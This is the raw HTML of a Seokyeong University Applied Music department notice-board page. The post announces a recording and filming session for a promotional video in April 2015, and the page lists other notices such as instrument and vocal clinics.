

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cm.skuniv.ac.kr/index.php?mid=cm_notice&document_srl=23220
body_size: 10275
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ko" xml:lang="ko" xmlns="//www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="imagetoolbar" content="no" />
		<title>2015년 4월 17일 금요일 서경대학교레코딩스튜디오 녹음 및 촬영 - 공지사항  | 서경대학교 실용음악학부  </title>

	<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="./common/css/default.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/js/plugins/ui/jquery-ui.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/board.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/pagination.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/reset.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/global.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/contents.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/skitter/css/skitter.styles.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.coda-slider-2.0.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.qtip.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/datatable_jui.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="./modules/editor/styles/default/style.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/navigator/skins/skudepVertical2/css/widget.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/login_info/skins/skudep/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/dep/cm.css" type="text/css" charset="UTF-8" media="all" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie.css" /><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie9.css" /><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie8.css" /><![endif]-->
	<!--[if IE 7]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie7.css" /><![endif]-->
	<!--[if IE 6]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie6.css" /><![endif]-->
	<link rel="stylesheet" href="/layouts/SKUDEP/css/ipad.css"  media="only screen and (min-device-width : 768px) and (max-device-width : 1024px)" />

	<script type="text/javascript">//<![CDATA[
		var current_url = "https://cm.skuniv.ac.kr/?mid=cm_notice&document_srl=23220";
		var request_uri = "https://cm.skuniv.ac.kr/";
		var current_mid = "cm_notice";
		var page_mid = "notice";
		var waiting_message = "서버에 요청중입니다. 잠시만 기다려주세요.";
		var ssl_actions = new Array("procMemberLogin");
		var default_url = "https://cm.skuniv.ac.kr/";
		var current_dep = "cm";
		var nowlang = "ko";
		var enforce_ssl = true;	//]]></script>

	<script type="text/javascript" src="./common/js/jquery.js"></script>
	<script type="text/javascript" src="./common/js/x.js"></script>
	<script type="text/javascript" src="./common/js/common.js"></script>
	<script type="text/javascript" src="./common/js/js_app.js"></script>
	<script type="text/javascript" src="./common/js/xml_handler.js"></script>
	<script type="text/javascript" src="./common/js/xml_js_filter.js"></script>
	<script type="text/javascript" src="./modules/board/tpl/js/board.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.ba-do-timeout.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jqFancyTransitions.1.8.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.smooth-scroll.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.qtip.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.translate.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.livefilter.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.printElement.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.color.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/cufon-yui.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/Aller_400.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_semibold_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_regular_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.fontsizer.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.hoverFadeColor.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/skitter/js/jquery.skitter.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.waypoints.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.coda-slider-2.0.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.history.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.autoanchors.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.dataTables.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.tablehover.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.imagemapster.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/global.js"></script>
	<script type="text/javascript" src="./widgets/navigator/skins/skudepVertical2/js/menu.js"></script>
	<script type="text/javascript" src="./widgets/newest_document/skins/skudep/js/news_ticker.js"></script>
	<script type="text/javascript" src="./widgets/login_info/skins/skudep/js/login.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/dep/cm.js"></script>
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://cm.skuniv.ac.kr/cm_notice/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom" href="https://cm.skuniv.ac.kr/cm_notice/atom" />
	<link rel="icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
    

<meta property="og:title" content="2015년 4월 17일 금요일 서경대학교레코딩스튜디오 녹음 및 촬영 - 공지사항 | 서경대학교 실용음악학과" /></head>
<body style="background:url(/share/img/background/cm/cm_05.jpg);">
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WCC3DD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WCC3DD');</script>
	<!-- End Google Tag Manager -->
    
    																								
		


<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css--><!--#Meta:/layouts/SKUDEP/css/jquery.coda-slider-2.0.css--><!--#Meta:/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css-->
<!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css--><!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js--><!--#Meta:/layouts/SKUDEP/js/jquery.ba-do-timeout.js--><!--#Meta:/layouts/SKUDEP/js/jquery.smooth-scroll.js--><!--#Meta:/layouts/SKUDEP/js/cufon-yui.js-->
			
<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js--><!--#Meta:/layouts/SKUDEP/js/jquery.coda-slider-2.0.js-->


<div id="top"></div>
<!--
<div id="background">
	<div class="box_skitter box_skitter_large">
	    <ul>
	        <li><a href="#cube"><img src="/share/img/test/bg/1.jpg" class="cube" /></a><div class="label_text"><p>cube</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/2.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/3.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/4.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/5.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
	    </ul>
	</div>
	
	<img class="bgimage" src="/share/img/test/bg/96.jpg" />
	<div class="loading"></div>
</div>
-->
<div class="overlay"></div>

<header><h2><a class="skulogo" href="/cm_main" title="서경대학교">서경대학교</a></h2></header>
<div id="top-navigation">
	<ul>
		<li><a href="/" title="처음으로">처음으로</a><span class='bar'>/</span></li>
		
				
		<li><a href="#" class="sitemaptoggle" title="사이트맵">사이트맵</a><span class='bar'>/</span></li>
				<li><a href="#" id="login" title="로그인">로그인</a></li>
			</ul>
</div>
<div id="sidebox" class="floatbox">
	<h1><a class="deplogo" style="background:url(/share/img/page/cm/dep_logo.png) no-repeat" href="/cm_main" title="서경대학교 공연예술대학 실용음악학부 ">서경대학교 공연예술대학 실용음악학부 </a></h1>
	<div id="navigation">
		<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">
<ul id="vertical-menu">
							<li class=" nav_tree_off tree_cm_about " id="menu_parent_22659">
	<a href="/cm_about" class="tree_cm_about nav_tree_label ">학부 소개  <span class="en"> Introduction</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22660">
	<a href="/cm_greetings" class=" nav_tree_label ">학부장 인사말  <span class="en"> Greetings from Head</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22661">
	<a href="/cm_about" class=" nav_tree_label ">학부 소개  <span class="en"> Introduction</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22662">
	<a href="/cm_history" class=" nav_tree_label ">학부 연혁  <span class="en"> History</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22665">
	<a href="/cm_facilities" class=" nav_tree_label ">교육시설  <span class="en"> Facilities</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_22663">
	<a href="/cm_career" class=" nav_tree_label ">졸업 후 진로  <span class="en"> After Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_cm_courses " id="menu_parent_22666">
	<a href="/cm_courses" class="tree_cm_courses nav_tree_label ">교육 과정  <span class="en"> Courses</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22667">
	<a href="/cm_essential_particulars" class=" nav_tree_label ">교육과정 주요사항  <span class="en"> Essential Particulars</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22668">
	<a href="/cm_courses_table" class=" nav_tree_label ">교양교육과정  <span class="en"> Courses Schedule</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22671">
	<a href="/cm_courses_of_major" class=" nav_tree_label ">전공 교과목  <span class="en"> Courses of Major</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_22672">
	<a href="/cm_curriculum_table" class=" nav_tree_label ">교과목 이수체계도  <span class="en">  Directed Graphs of Courses</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_cm_academic_calendar " id="menu_parent_22673">
	<a href="/cm_academic_calendar" class="tree_cm_academic_calendar nav_tree_label ">학사 안내  <span class="en"> Academic Affairs</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22674">
	<a href="/cm_academic_calendar" class=" nav_tree_label ">학사 일정  <span class="en"> Academic Calendar</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_22676">
	<a href="/cm_requirements_for_graduation" class=" nav_tree_label ">졸업 요건  <span class="en"> Requirements For Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_cm_professor " id="menu_parent_22677">
	<a href="/cm_professor" class="tree_cm_professor nav_tree_label ">구성원  <span class="en"> Members</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22679">
	<a href="/cm_professor" class=" nav_tree_label ">교수  <span class="en"> Professors</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_22680">
	<a href="/cm_student_council" class=" nav_tree_label ">학생회  <span class="en"> Students' Association</span></a>
			</li>
													</ul>
	</li>
				<li class="nav_tree_last nav_tree_on tree_cm_notice " id="menu_parent_22682">
	<a href="/cm_notice" class="tree_cm_notice nav_tree_label selected tree_cm_notice_selected">알림 광장  <span class="en"> Announcements</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_22683">
	<a href="/cm_notice" class=" nav_tree_label selected tree_cm_notice_selected">공지사항  <span class="en"> 서경대학교 실용음악학부</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_22684">
	<a href="/cm_activities" class=" nav_tree_label ">학부활동  <span class="en"> 서경대학교 실용음악학부</span></a>
			</li>
								
			
			</ul>
		</li>
	</ul>
<div style="clear:both;"></div>
</div></div>
	</div>
	<div id="search-box">
		<form action="/" method="get">
			<input type="hidden"name="mid" value="cm_search" />
			<input type="text" name="searchq" value="" x-webkit-speech speech/>
		</form>			
	</div>
</div>
<div id="pagetitle">
	<span class="nav-inner"><a href="/">Home</a> <span>></span> <a href="/cm_notice">알림 광장 </a> <span>></span> <a href="/cm_notice">공지사항 </a></span>
	<h3 class="cm_notice"> 서경대학교 실용음악학부</h3>
	<h2>공지사항 </h2>
</div>
<div class="pageheader">
	<div id="ft">
		<img src="/share/img/banner/header_banner_9.jpg" alt="<i>Classroom <a href='#'>in Seokyeong University</a></i>" />
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_2.jpg" alt="Library & Main Building <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_3.jpg" alt="Beauty Art Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>			 
		<img src="/share/img/banner/header_banner_5.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_6.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_7.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_8.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_9.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_10.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_11.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_12.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_13.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_14.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_15.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
	</div>
</div>
<div id="pagetool" class=" inboard">
	<div class="messagebox">
		<div class="messagetitle"><strong>공지사항 </strong> :</div>
		<div class="messagelist">
			<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><ul id="news_ticker">
        <li>
    	<span class="title">
        <a href="https://cm.skuniv.ac.kr/23328#0">2017 서경대학교 개교 70주년 기념 전국 실용음악 콩쿠르</a>
              </span><span class="bar">/</span><span class="date">2017-07-07</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://cm.skuniv.ac.kr/23316#0">2015년 9월 17일 목요일 박경훈교수님 - 보컬 클리닉</a>
              </span><span class="bar">/</span><span class="date">2015-09-16</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://cm.skuniv.ac.kr/23308#0">2015년 6월 2일 화요일 구본암,정재원,김승호,docskim 교수님 - 기타,...</a>
              </span><span class="bar">/</span><span class="date">2015-06-01</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://cm.skuniv.ac.kr/23300#0">2015년 5월 20일 수요일 송영주 교수님 - 피아노 클리닉</a>
              </span><span class="bar">/</span><span class="date">2015-05-11</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://cm.skuniv.ac.kr/23236#0">2015년 4월 22일 수요일 구윤회 교수님 - 보컬 클리닉</a>
              </span><span class="bar">/</span><span class="date">2015-04-29</span>
    </li>
    </ul>
</div></div>
		</div>
	</div>
	<ul class="pagetoolbox">
		<li class="manage-board"><a title="게시판 관리 페이지를 표시합니다" href="/index.php?mid=cm_notice&act=dispBoardAdminBoardInfo">게시판관리</a></li>
		<li class="board-rss"><a title="이 게시판의 RSS 주소입니다." href="/cm_notice/rss" target="_blank">RSS</a></li>
		<li><a class="textsizeminus" title="본문 폰트 크기를 줄입니다" href="#">-</a></li>
		<li><a class="textsizeplus" title="본문의 폰트 크기를 키웁니다." href="#">+</a></li>
		<li><a href="#" id="print-this-page" title="본문 영역의 내용만 프린트합니다.">프린트</a></li>
			</ul>
</div>

<div id="content">
	<div class="fbox content-box notice">
		<article>
			

	


        


<div class="board cm_notice">
    <div class="boardHeader cm_notice">
		
				
    </div>

        <div class="boardInformation">

                <div class="infoSum">글 수 <strong>17</strong></div>
        		
		<div class="infoView">
			<ul>
								<li class="listTypeClassic icon active"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;listStyle=list" title="Classic Style"><span>Classic Style</span></a></li>
				<li class="listTypeZine icon"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;listStyle=webzine" title="Zine Style"><span>Zine Style</span></a></li>
				<li class="listTypeGallery icon"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;listStyle=gallery" title="Gallery Style"><span>Gallery Style</span></a></li>
			</ul>
		</div>
    </div>

<div class="viewDocument">
    <div class="boardRead">

	<div class="boardReadHeader">
		
		<div class="titleArea">
			<h3 class="title"><a href="https://cm.skuniv.ac.kr/23220">2015년 4월 17일 금요일 서경대학교레코딩스튜디오 - 녹음 및 촬영</a></h3>
			<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;category=0" class="category"></a>
			<span class="sum">
				<span class="read">조회 수 <span class="num">71004</span></span>
				<span class="vote">추천 수 <span class="num">0</span></span>
				<span class="date">2015.04.29 02:52:21</span>
			</span>
		</div>
		
		<div class="authorArea">
									<a href="#popup_menu_area" class="member_22920 author" onclick="return false">실용음악학과</a>
								<span class="ipAddress">*.110.40.90</span>
			<a href="https://cm.skuniv.ac.kr/23220" class="permaLink">https://cm.skuniv.ac.kr/23220</a>
		</div>

	</div>

	
	<div class="boardReadBody">
					<!--BeforeDocument(23220,22920)--><div class="document_23220_22920 xe_content"><div>2015년 4월 17일 금요일 2시</div><div>서경대학교 본관 8층 레코딩스튜디오에서</div><div>학부홍보영상을 위한 녹음 및 촬영을</div><div>진행합니다.&nbsp;</div><div class="document_popup_menu"><a href="#popup_menu_area" class="document_23220" onclick="return false">이 게시물을...</a></div></div><!--AfterDocument(23220,22920)-->		
	</div>

	<div class="boardReadFooter">
	
        		
						
		
	</div>

    <div class="boardNavigation">
		        <div class="buttonLeft">
			<a href="https://cm.skuniv.ac.kr/cm_notice" class="buttonOfficial"><span>목록</span></a>
		</div>
        		
            </div>

</div>

    <a name="comment"></a>
    

    

</div>

    <form action="./" method="get" class="boardListForm">
    <fieldset>
        <legend>List of Articles</legend>

        <table cellspacing="0" border="1" summary="List of Articles" class="boardList">
			<thead>
				<tr>
					
											
							
							
															<th scope="col">번호</th>
														
																			
							
							
															<th scope="col" class="title">
																		제목								</th>
														
																			
							
							
															<th scope="col">글쓴이</th>
														
																			
							
							
															<th scope="col"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220&amp;sort_index=regdate&amp;order_type=desc">날짜</a></th>
														
																			
							
							
															<th scope="col"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220&amp;sort_index=readed_count&amp;order_type=desc">조회 수</a></th>
														
																							</tr>
			</thead>
	
			<tbody>
	
							
					
								<tr class="bg1">
					
						
						
							
							
															<td class="num">17</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23328">2017 서경대학교 개교 70주년 기념 전국 실용음악 콩쿠르</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2017-07-07</td>
								
						
												
						
							
							
															<td class="reading">69088</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">16</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23316">2015년 9월 17일 목요일 박경훈교수님 - 보컬 클리닉</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-09-16</td>
								
						
												
						
							
							
															<td class="reading">76028</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">15</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23308">2015년 6월 2일 화요일 구본암,정재원,김승호,docskim 교수님 - 기타,베이스,드럼 클리닉</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-06-01</td>
								
						
												
						
							
							
															<td class="reading">77725</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">14</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23300">2015년 5월 20일 수요일 송영주 교수님 - 피아노 클리닉</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-05-11</td>
								
						
												
						
							
							
															<td class="reading">74828</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">13</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23236">2015년 4월 22일 수요일 구윤회 교수님 - 보컬 클리닉</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-04-29</td>
								
						
												
						
							
							
															<td class="reading">72730</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">&raquo;</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220">2015년 4월 17일 금요일 서경대학교레코딩스튜디오 - 녹음 및 촬영</a>
																		
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-04-29</td>
								
						
												
						
							
							
															<td class="reading">71004</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">11</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23213">2015년 4월 1일 수요일  홍준호 교수님 - 기타 클리닉</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-04-29</td>
								
						
												
						
							
							
